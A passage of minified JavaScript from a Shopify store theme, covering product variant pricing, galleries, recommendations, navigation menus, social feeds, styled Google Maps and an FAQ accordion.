"+items_left_text):$(".items_left",a).html("")}Shopify.theme_settings.limit_quantity&&"deny"==e.inventory_policy&&$(".quantity",a).attr("max",e.inventory_quantity)}else $(".items_left",a).text(""),$(".quantity",a).removeAttr("max");$(".sold_out",a).text(""),e.price>0?$(".current_price",a).removeClass("sold_out").html('<span class="money">'+Shopify.formatMoney(e.price,$("body").data("money-format"))+"</span>"):$(".current_price",a).removeClass("sold_out").html(Shopify.theme_settings.free_text),$(".add_to_cart",a).removeClass("disabled").removeAttr("disabled").find("span").text($(".add_to_cart",a).data("label")),$(".shopify-payment-button",a).removeClass("disabled"),$(".purchase-details__buttons",a).removeClass("product-is-unavailable"),$(".modal_price",a).removeClass("variant-unavailable"),i.hide(),r.empty()}else{var g=e?Shopify.theme_settings.sold_out_text:Shopify.translation.unavailable_text;e?(e.price>0?$(".current_price",a).html('<span class="money">'+Shopify.formatMoney(e.price,$("body").data("money-format"))+"</span>"):$(".current_price",a).html(Shopify.theme_settings.free_text),Shopify.theme_settings.display_sold_out_price&&$(".current_price",a).parents(".price__container--display-price-true").addClass("has-margin-right"),$(".modal_price",a).removeClass("variant-unavailable")):($(".modal_price",a).addClass("variant-unavailable"),$(".current_price",a).html(""),$(".was_price",a).html(""),$(".savings",a).html(""),$(".current_price",a).parents(".price__container--display-price-true").removeClass("has-margin-right")),Shopify.theme_settings.display_sold_out_price||($(".current_price",a).html(""),$(".was_price",a).html(""),$(".savings",a).html("")),$(".items_left",a).text(""),$(".quantity",a).removeAttr("max"),$(".sold_out",a).text(g),$(".purchase-details__buttons",a).addClass("product-is-unavailable"),$(".add_to_cart",a).addClass("disabled").attr("disabled","disabled").find("span").text(g),$(".shopify-payment-button").addClass("disabled"),i.hide(),r.empty(),e&&!e.available&&(i.fadeIn(),r.empty(),r.append(m))}Shopify.theme_settings.show_multiple_currencies&&convertCurrencies()};var productPage={init:function(){var e=!0,t=!0,a=$(".js-product-gallery").data("autoplay");setTimeout(function(){imageFunctions.linkGalleryAndCarousel($(".js-product-page-gallery .js-product-gallery"),$(".js-product-page-gallery .product_gallery_nav"))},1e3),$(".js-full-width-product-images").length&&imageFunctions.fullWidth(".product-template .product .description img",".js-full-width-product-images"),$(".js-product-gallery").hasClass("single-image")&&(e=!1,t=!1),$(".product_section .description").find("iframe").wrap('<div class="lazyframe" data-ratio="16:9"></div>'),is_touch_device()&&$(".js-product-gallery").hasClass("popup-enabled--false")?(imageFunctions.zoom(".js-product-gallery"),e=!1):imageFunctions.zoom(".js-product-gallery",!1),$(".js-product-gallery").flickity({adaptiveHeight:!0,wrapAround:"true",cellAlign:"left",draggable:e,contain:!0,imagesLoaded:!0,lazyLoad:2,pageDots:!1,prevNextButtons:t,autoPlay:!!a&&6e3,dragThreshold:10,arrowShape:arrowSize});var i=!0,o=!1,n=!1;$(".product_gallery_nav .gallery-cell").length>=7&&(i=!1,o=!0,"left",n=!0),$(".product-template .product_gallery_nav.product_gallery_nav--bottom-slider").flickity({asNavFor:".product_gallery",adaptiveHeight:!1,wrapAround:n,cellAlign:"center",draggable:!0,groupCells:i,prevNextButtons:o,pageDots:!1,lazyLoad:2,dragThreshold:10,arrowShape:arrowSize}),"?contact_posted=true"===window.location.search&&($(".notify_form .contact-form").hide(),$(".notify_form .contact-form").prev(".message").html(Shopify.translation.notify_success_text)),$(".notify_form .contact-form").each(function(){var e=$(this);e.on("submit",function(t){"true"!==$('input[name="challenge"]',e).val()&&($.ajax({type:e.attr("method"),url:e.attr("action"),data:e.serialize(),success:function(t){e.fadeOut("slow",function(){e.prev(".message").html(Shopify.translation.notify_success_text)})},error:function(t){$('input[name="challenge"]',e).val("true"),e.submit()}}),t.preventDefault())})}),"swatches"==Shopify.theme_settings.product_form_style&&$("body").on("change",".swatch :radio",function(){var e=$(this).closest(".swatch").attr("data-option-index"),t=$(this).val(),a=$(this).closest(".product_form form");if(a.siblings(".notify_form").length)var i=a.siblings(".notify_form");else i=$(".js-notify-form");var o=a.find(".swatch_options input:checked").eq(0).val(),n=a.find(".swatch_options input:checked").eq(1).val()||"",r=a.find(".swatch_options input:checked").eq(2).val()||"";if(o&&n&&r)var s=o+" / "+n+" / "+r;else if(o&&n)s=o+" / "+n;else s=o;i.find(".notify_form_message").attr("value",i.find(".notify_form_message").data("body")+" - "+s),$(this).closest("form").find(".single-option-selector").eq(e).val(t).trigger("change")}),$(".js-product-gallery a").fancybox({baseClass:"product-section__lightbox",clickContent:!1,afterShow:function(e,t){e.$trigger.first().parents(".js-product-gallery").data("zoom")&&$(".fancybox-image").wrap('<span class="zoom-wrap" style="display:inline-block"></span>').css("display","block").parent().zoom({touch:!1,magnify:1})},afterClose:function(e,t){const a=e.$trigger.first().parents(".js-product-gallery");a.hide(),setTimeout(function(){a.fadeIn(100)},1)}}),$(".js-product_section .product_form_options").each(function(){$(this).find(".selector-wrapper select").length!=$(this).data("options-size")&&new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),$(".product-recommendations-container").length&&productPage.loadProductRecommendations()},loadProductRecommendations:function(){var e=$(".meta-related-recommended-collection"),t=$(".product-recommendations"),a=t.data("productId"),i=t.data("limit"),o=t.data("enabled"),n=e.data("enabled"),r=$("[data-product-recommendations-container]"),s=$(".js-recommended-products-slider");if(e.length){if(!n)return void r.empty();r.html(e.html()),s.length&&this.recommendedProductsSlider(),$("[data-product-recommendations-container] .js-product_section .product_form_options").each(function(){0===$(this).find("select").length&&new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),Shopify.PaymentButton&&Shopify.PaymentButton.init(),$(".recommended-products-section").empty()}else if(t.length){if(!o)return void r.empty();$.ajax({type:"GET",url:"/recommendations/products?section_id=product-recommendations&limit="+i+"&product_id="+a,success:function(e){var t=$(e).find(".product-recommendations").html();r.empty(),r.html(t),s.length&&productPage.recommendedProductsSlider(),$("[data-product-recommendations-container] .js-product_section .product_form_options").each(function(){new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),Shopify.PaymentButton&&Shopify.PaymentButton.init(),0===$("[data-recommended-product-count]").data()&&$("[data-product-recommendations-container]").hide()}})}else r.hide()},productSwatches:function(){if("swatches"==Shopify.theme_settings.product_form_style){if($(".js-product_section").length){var e=$(".js-product_section").find(".product_form");e.addClass("is-visible"),e.each(function(){var e=$(this).data("product"),t=".product-"+$(this).data("product-id")+" .js-product_section";$(this).find(".swatch_options .swatch").length>1&&Shopify.linkOptionSelectors(e,t)})}$(".js-product_section").length>1&&$("body").on("click",".swatch-element",function(){var e=$(this).data("value").toString();$(this).siblings('input[value="'+e.replace(/\"/g,'\\"')+'"]').prop("checked",!0).trigger("change");var t=$(this).parents(".product_form").data("product"),a=".product-"+$(this).parents(".product_form").data("product-id")+" .js-product_section";$(this).parents(".product_form").find(".swatch_options .swatch").length>1&&Shopify.linkOptionSelectors(t,a)})}},recommendedProductsSlider:function(){$(".js-recommended-products-slider .products-slider").each(function(e,t){var a,i,o,n,r,s=$(this).data("products-per-slide"),l=$(this).data("products-limit"),d=$(this).data("products-available");a="2"==s&&d>s&&l>s||"4"==s&&d>s&&l>s||"6"==s&&d>s&&l>s?"left":"center",d>s&&l>s?(i=!0,o=!0,n=!0):(i=!1,o=!1,n=!1),"2"==s&&d>s||"4"==s&&d>s||"6"==s&&d>s?r=0:"3"==s&&d?r=1:"5"==s&&d?r=2:"7"==s&&d&&(r=3),$(window).width()<=798&&(a="center",i=!0,o=!0,n=!0,r=1,$(this).parents(".even-num-slides").removeClass("even-num-slides")),$(this).flickity({lazyLoad:2,imagesLoaded:!0,draggable:i,cellAlign:a,prevNextButtons:o,wrapAround:n,pageDots:usePageDots,contain:!0,freeScroll:!0,arrowShape:arrowSize,initialIndex:r})})},initializeQuantityBox:function(){$("body").on("click",".js-change-quantity",function(){var e=$(this),t=$(this).siblings("input"),a=parseInt(t.val()),i=1e29,o=t.attr("min")||0;return null!=t.attr("max")&&(i=t.attr("max")),isNaN(a)||a<o?(t.val(o),!1):a>i?(t.val(i),!1):("plus"==e.data("func")?a<i&&t.val(a+1):(a>o&&t.val(a-1),e.parents(".cart_item").length&&a-1==0&&e.closest(".cart_item").addClass("animated fadeOutUp")),void t.trigger("change"))})},unload:function(e){e.find(".products-slider").flickity("destroy"),$("body").off("click",".js-change-quantity")}},header={init:function(){var e=function(){$("body").removeClass("is-active").removeClass("blocked-scroll"),$(".dropdown_link").toggleClass("active_link"),$(".cart_container").removeClass("active_link")};($(".dropdown_link--vertical").length&&($(".dropdown_link--vertical, .vertical-menu_submenu").on("mouseover",function(e){$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]'),$(this).attr("data-click-count");$(".active_link").removeClass("active_link"),$(this).hasClass("active_link")||($(this).children("a").addClass("active_link"),$(".is-absolute").parent().removeClass("feature_image"))}),is_touch_device()&&$(".vertical-menu .sublink a, .vertical-menu_submenu .sublink a").on("touchstart click",function(e){e.stopPropagation();var t=$(this);function a(t){var a=$(t).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]'),i=$(t).next(".vertical-menu_submenu"),o=$(t).attr("data-click-count");if($(".dropdown_link--vertical").not(t).attr("data-click-count",0),$(".dropdown_link--vertical").attr("data-no-instant",!0),$(".dropdown_container").hide(),a.show(),$(".vertical-menu_submenu").removeClass("is-visible"),i.addClass("is-visible"),"touchstart"==e.type&&(o++,$(t).attr("data-click-count",o),o<2))return e.preventDefault(),e.stopPropagation(),!1}"touchstart"==e.type?(clicked=!0,$(this).attr("data-click-count")<1&&(a(t),e.preventDefault())):"click"!=e.type||clicked?clicked=!1:$(this).attr("data-click-count")<1&&(a(t),e.preventDefault())})),$(".promo_banner").length)&&("dismiss"!=Cookies.get("promo_banner")&&($("body").addClass("promo_banner-show"),$(".promo_banner").on("click",".promo_banner-close",function(){$("body").removeClass("promo_banner-show"),Cookies.set("promo_banner","dismiss",{expires:30})})));if($(".vertical-menu_submenu, .vertical-menu_sub-submenu").each(function(){$(this).is(":off-right")&&$(this).addClass("vertical-menu--align-right")}),$("html").on("click",function(t){!$(t.target).closest(".cart_container").length&&$(".cart_content").is(":visible")&&e(),!$(t.target).closest(".dropdown_container").length&&$(".dropdown").is(":visible")&&($("body").removeClass("is-active"),$(".dropdown_link").removeClass("active_link"),$(".dropdown_container").hide(),$(".mobile_nav").find("div").removeClass("open"))}),$(window).width()>798){if($(".header").hasClass("header-fixed--true")){if($("body").on("click",'.banner a[href^="#"]',function(e){e.preventDefault();var t=$(this).attr("href"),a=$(".main_nav_wrapper.sticky_nav").outerHeight();$("html, body").animate({scrollTop:$(t).offset().top-a},2e3)}),!$(".main_nav_wrapper").hasClass("sticky_nav"))new Headhesive(".main_nav_wrapper",{offset:700,throttle:300,classes:{clone:"sticky_nav",stick:"sticky_nav--stick",unstick:"sticky_nav--unstick"},onInit:function(){if($(".sticky_nav .secondary_logo").css("display","none"),$(".sticky_nav .primary_logo").css("display","block"),$(".sticky_nav .icon-search").css("display","block"),$(".sticky_nav .search_container").css("display","none"),$(".sticky_nav .nav:last").prepend($(".header .cart_container").clone()),"inline"==Shopify.theme_settings.menu_position)$(".sticky_nav").height();else $(".sticky_nav .nav").height()},onStick:function(){$(".sticky_nav .mini_cart").css("height",$(".sticky_nav .main_nav").height()),$(".sticky_nav .cart_content").css("top",$(".sticky_nav .main_nav").height())},onUnstick:function(){$(".cart_container").removeClass("active_link")}})}else $(".header-fixed--true").removeClass("header-fixed--true"),$(".main_nav_wrapper").length>1&&$(".main_nav_wrapper").first().remove();$("img.primary_logo:visible")?$(".logo img",$(".feature_image .header")).attr("src",$(".logo img").data("src-home")):$(".logo img").attr("src",$(".logo img").data("src"))}else $("#header").hasClass("mobile_nav-fixed--true")?($("body").addClass("mobile_nav-fixed--true"),$("body").on("click",'.banner a[href^="#"]',function(e){e.preventDefault();var t=$(this).attr("href"),a=$("#header").outerHeight();$("html, body").animate({scrollTop:$(t).offset().top-a},2e3)})):$("body").addClass("mobile_nav-fixed--false");$("#header .cart_content").length<1&&$("#header .cart_container").append($(".header .cart_content").clone()),is_touch_device()&&$(window).width()<=798||$(window).width()<=798?($(".dropdown_link").attr("data-no-instant",!0),$("body").on("click",".dropdown_link",function(e){if($(".nav a").removeClass("active_link"),$("#header").is(":visible")){var t=$(this).parents("#header").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]');$(this).hasClass("mini_cart")||$(".cart_container").removeClass("active_link")}else{if($(this).hasClass("icon-search"))return window.location=$(this).attr("href"),!1;t=$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]')}if(t.is(":visible")||void 0===t.attr("class")?(t.hide(),$("body").removeClass("is-active")):($(".dropdown_container").hide(),$(this).hasClass("cart_container")||$(".is-absolute").parent().removeClass("feature_image"),t.show(),$("body").addClass("is-active"),$(".mobile_nav").find("div").removeClass("open")),t.is(":visible"))return e.stopPropagation(),!1}),$("body").on("click",".mobile_nav",function(){$(this).find("div").toggleClass("open")}),"redirect_cart"!=Shopify.theme_settings.cart_action&&$(".mini_cart").on("click",function(t){var a=$(this).parent();a.hasClass("active_link")?(e(),$("body").removeClass("blocked-scroll")):(!function(e){$("body").addClass("blocked-scroll"),$(".mobile_nav div").removeClass("open"),$(".dropdown_link").removeClass("active_link"),e.addClass("active_link")}(a),$("body").addClass("blocked-scroll")),touch_device&&t.preventDefault()}),$(".cart_content__continue-shopping").on("click",function(t){e()})):($(".nav a, .logo a").not(".cart_content a").on("mouseenter",function(){$(this).hasClass("active_link")||0!=$(".dropdown_link--vertical").length||($(".dropdown_container").hide(),$(".active_link").removeClass("active_link"),$(".is-absolute").parent().addClass("feature_image"))}),$(".main_nav, .top_bar, .cart_container").on("mouseleave",function(){$(window).width()>798&&$(".dropdown_container").hide(),$(".active_link").removeClass("active_link"),$(".is-absolute").parent().addClass("feature_image")}),$(".dropdown_link, .dropdown_link--vertical").attr("data-click-count",0),$(".dropdown_link").on("mouseover touchstart",function(e){$(window).width()>798&&$(".dropdown_container").hide();var t=$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]'),a=$(this).attr("data-click-count");if($(".active_link").removeClass("active_link"),$(this).hasClass("active_link")||(t.show(),$(this).hasClass("mini_cart")?$(this).parent(".cart_container").addClass("active_link"):($(window).width()>798&&$(this).addClass("active_link"),$(".is-absolute").parent().removeClass("feature_image"))),is_touch_device()&&($(".dropdown_link").not(this).attr("data-click-count",0),$(".dropdown_link").attr("data-no-instant",!0),"touchstart"==e.type&&(a++,$(this).attr("data-click-count",a),a<2)))return e.preventDefault(),e.stopPropagation(),!1}))},removeDataAttributes:function(e){if($(e).length){var t,a=$(e),i=[],o=a.get(0).attributes,n=o.length;for(t=0;t<n;t++)"data-"===o[t].name.substring(0,5)&&i.push(o[t].name);$.each(i,function(e,t){a.removeAttr(t)})}},loadMegaMenu:function(){$(".sticky_nav .mega-menu").remove(),$(".header .mega-menu").remove(),$(".mega-menu-container .mega-menu").clone().appendTo(".sticky_nav .main_nav"),header.removeDataAttributes(".sticky_nav .mega-menu.dropdown_container .dropdown_column"),$(".mega-menu-container .mega-menu").each(function(e){var t=$(this).data("dropdown");$('[data-dropdown-rel="'+t+'"]').find("span").remove(),$('[data-dropdown-rel="'+t+'"]').not(".icon-search").append(' <span class="icon-down-arrow"></span>').addClass("mega-menu-parent").addClass("dropdown_link").removeClass("top_link"),$('[data-dropdown="'+t+'"]').each(function(e){$(this).hasClass("mega-menu")||$(this).remove()}),$(this).clone().appendTo(".header .main_nav")}),$(".dropdown_link--vertical").length&&($(".dropdown_link--vertical.mega-menu-parent + .vertical-menu_submenu").remove(),$(".dropdown_link--vertical:not(.mega-menu-parent)").each(function(e){var t=$(this).data("dropdown-rel");$('[data-dropdown="'+t+'"]').remove()})),$(".mega-menu-parent").on("mouseenter",function(){$(this).hasClass("active_link")||($(".dropdown_container").hide(),$(this).parents(".main_nav").find('[data-dropdown="'+$(this).data("dropdown-rel")+'"]').toggle(),$(this).addClass("active_link"),$(".is-absolute").parent().removeClass("feature_image"))}),header.removeDataAttributes(".header .mega-menu.dropdown_container .dropdown_column"),(is_touch_device()||$(window).width()<=798)&&$(".dropdown_link").attr("data-no-instant",!0),header.loadMobileMegaMenu()},loadMobileMegaMenu:function(){$(".mega-menu-container .mobile-mega-menu").each(function(e){$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"]').find("span").remove(),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"] > a').append(' <span class="right icon-down-arrow"></span>').attr("data-no-instant","true"),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"]').addClass("mobile-mega-menu-parent sublink"),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"]').append(this),$('[data-mobile-dropdown-rel="'+$(this).data("mobile-dropdown")+'"] > ul').each(function(e){$(this).hasClass("mobile-mega-menu")||$(this).remove()})})},unloadMegaMenu:function(){$(".header .mega-menu").remove(),$(".mega-menu-container .mega-menu").each(function(e){$(this).data("dropdown");$('.mega-menu-parent[data-dropdown-rel="'+$(this).data("dropdown")+'"]').find(".icon-down-arrow").remove()})},unload:function(){$("body").off("click",".mobile_nav"),$("body").off("click",".dropdown_link"),$("html").off("click"),$(".mini_cart").off("click"),$(".cart_content__continue-shopping").off("click"),$("body").off("click",'.banner a[href^="#"]'),$(".main_nav_wrapper.sticky_nav").remove()}},social={twitter:function(){$(".twitter-timeline").length&&(window.twttr?window.twttr.ready(function(e){e.widgets.load(document.getElementById("twitter-timeline"))}):window.twttr=function(e,t,a){var i,o,n=e.getElementsByTagName(t)[0];if(!e.getElementById(a))return(o=e.createElement(t)).id=a,o.src="https://platform.twitter.com/widgets.js",n.parentNode.insertBefore(o,n),window.twttr||(i={_e:[],ready:function(e){i._e.push(e)}})}(document,"script","twitter-wjs"))},unload:function(){}},instagram={loadContent:function(e){if(e.clientID){var t="https://api.instagram.com/v1/users/self/media/recent/?access_token="+e.clientID;$.ajax({type:"GET",url:t,dataType:"jsonp",success:function(t){if(200===t.meta.code&&t.data.length){t=t.data;var a=0;e.el.empty();for(var i=0;i<t.length;i++){var o,n=t[i],r=n.images.low_resolution.url;if(!n.images.low_resolution.url.indexOf("null")>-1&&(o='<div class="il-photo__img instagram__bg" style="background-image:url('+r+')" data-filter="'+n.filter+'" /></div>',o='<a href="'+n.link+'" target="_blank" class="instagram__link">'+o+"</a>"),n.videos&&(o='<div class="instagram__video instagram__bg" style="background-image:url('+r+')" data-filter="'+n.filter+'" /></div>',o='<a href="'+n.link+'" target="_blank" class="instagram__link instagram__video-link">'+o+"</a>"),o&&(o='<div class="'+e.column+' columns instagram__item small-down--one-whole">'+o+"</div>"),""!==o&&(e.el.append(o),a++),a==e.limit)break}}},error:function(){}})}}};$(".social-feeds-wrap").each(function(e,t){social.twitter();var a=$(this).find(".js-instafeed");instagram.loadContent({el:a,clientID:a.data("client-id"),limit:a.data("count"),column:a.data("column")})});var mapFunction={init:function(){if($(".lazymap").length>0&&lazyframe(".lazymap"),$(".maps").hasClass("js-api-map")){var e=[];$(".map").each(function(t,a){e.push(this),e[t].sectionid=$(this).data("id"),e[t].address=$(this).data("address"),e[t].directions=$(this).data("directions-address"),e[t].zoom=$(this).data("zoom"),e[t].mapstyle=$(this).data("style"),e[t].showpin=$(this).data("pin"),e[t].apikey=$(this).data("api-key")}),$.each(e,function(t,a){$.ajaxSetup({cache:!0}),$.getScript("https://maps.googleapis.com/maps/api/js?key="+e[t].apikey).then(function(){mapFunction.findLocation(e[t]),$.ajaxSetup({cache:!1})})})}},findLocation:function(e){var t,a;(new google.maps.Geocoder).geocode({address:e.address},function(i,o){o==google.maps.GeocoderStatus.OK?(t=i[0].geometry.location.lat(),a=i[0].geometry.location.lng(),mapFunction.initMap(t,a,e)):console.log("Error:"+o)})},initMap:function(e,t,a){var i={lat:e,lng:t},o=[];o="aubergine"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#1d2c4d"}]},{elementType:"labels.text.fill",stylers:[{color:"#8ec3b9"}]},{elementType:"labels.text.stroke",stylers:[{color:"#1a3646"}]},{featureType:"administrative.country",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#64779e"}]},{featureType:"administrative.province",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"landscape.man_made",elementType:"geometry.stroke",stylers:[{color:"#334e87"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#023e58"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#283d6a"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#6f9ba5"}]},{featureType:"poi",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#023e58"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#3C7680"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#304a7d"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"road",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#2c6675"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#255763"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#b0d5ce"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{color:"#023e58"}]},{featureType:"transit",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"transit",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"transit.line",elementType:"geometry.fill",stylers:[{color:"#283d6a"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#3a4762"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#0e1626"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#4e6d70"}]}]:"retro"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#ebe3cd"}]},{elementType:"labels.text.fill",stylers:[{color:"#523735"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f1e6"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#c9b2a6"}]},{featureType:"administrative.land_parcel",elementType:"geometry.stroke",stylers:[{color:"#dcd2be"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#ae9e90"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#93817c"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#a5b076"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#447530"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#f5f1e6"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#fdfcf8"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#f8c967"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#e9bc62"}]},{featureType:"road.highway.controlled_access",elementType:"geometry",stylers:[{color:"#e98d58"}]},{featureType:"road.highway.controlled_access",elementType:"geometry.stroke",stylers:[{color:"#db8555"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#806b63"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"transit.line",elementType:"labels.text.fill",stylers:[{color:"#8f7d77"}]},{featureType:"transit.line",elementType:"labels.text.stroke",stylers:[{color:"#ebe3cd"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#b9d3c2"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#92998d"}]}]:"silver"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#f5f5f5"}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f5f5"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#ffffff"}]},{featureType:"road.arterial",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#dadada"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#c9c9c9"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]}]:"night"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]}]:[],$(".js-map-link").attr("href","https://www.google.com/maps/place/"+a.directions+"/@"+e+","+t);var n={zoom:a.zoom,center:i,styles:o,disableDefaultUI:!1},r=new google.maps.Map(document.getElementById(a.sectionid),n);if(1==a.showpin)new google.maps.Marker({position:i,map:r})}},faqAccordion={init:function(){var t=0,a=$(".faqAccordion > dt > button");$(".faqAccordion > dd").attr("aria-hidden",!0),a.attr("aria-expanded",!1),a.on("click activate",function(){if(t)return!1;t=1;var e="false"===$(this).attr("aria-expanded");return $(this).attr("aria-expanded",e),$(this).parent().next().slideToggle(function(){t=0}),$(this).parent().next().attr("aria-hidden",!e),!1}),a.on("keydown",function(t){13===(t.keyCode||e.which)&&$(this).trigger("activate")})}};